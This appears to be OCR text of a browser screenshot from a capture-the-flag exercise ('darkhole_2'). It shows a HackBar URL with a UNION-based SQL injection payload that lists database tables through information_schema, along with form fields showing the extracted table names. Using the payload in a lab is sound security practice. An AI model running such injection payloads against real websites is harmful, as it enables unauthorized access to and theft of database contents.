 Logout
Full name ssh,users
Email 3
Contact number 5
Address 6
SUBMIT
Jehad Alqurashi
Web Designer & Developer
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar AdBlock superSearchPlusTools 2 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://172.16.31.18/dashboard.php?id=' and 1=2 UNION SELECT 1,group_concat(table_name),3,4,5,6 from information_schema.tables where
table_schema='darkhole_2' --+
Use POST method
MODIFY HEADER